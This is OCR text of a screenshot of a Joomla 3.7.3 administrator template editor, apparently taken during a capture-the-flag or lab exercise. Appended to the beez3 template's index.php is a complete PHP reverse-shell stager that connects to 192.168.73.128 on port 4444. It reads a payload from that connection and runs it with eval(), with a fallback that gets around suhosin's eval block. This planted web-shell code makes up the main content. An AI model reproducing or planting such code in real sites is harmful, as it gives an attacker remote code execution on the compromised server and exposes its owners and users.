 192.168.73.12/joomla/administrator/index.php?option=com_templates
2
11
火狐官方站点 新手上路 京东商城 CTF 常用网址 我的密码 移动设备上的书签
System Users Menus Content Components Extensions Help Joker
Templates: Customise (Beez3) Joomla!
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
205
206 </div>
207 <?php endif; ?>
208
209 <div id="footer-sub">
210 <footer id="footer">
211 <jdoc:include type="modules" name="position-14" />
212 </footer><!-- end footer -->
213 </div>
214 </div>
215 <jdoc:include type="modules" name="debug" />
216 </body>
217 </html>
218
219
220
221
222 /*<?php /**/ error_reporting(0); $ip = '192.168.73.128'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s =
$f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream';
} if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if
(!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case
'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len);
$len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case
'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if
(extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); }
else { eval($b); } die();
View Site 0 Visitors 1 Administrator 0 Messages Log out Joomla! 3.7.3-rc1 — © 2022 Joker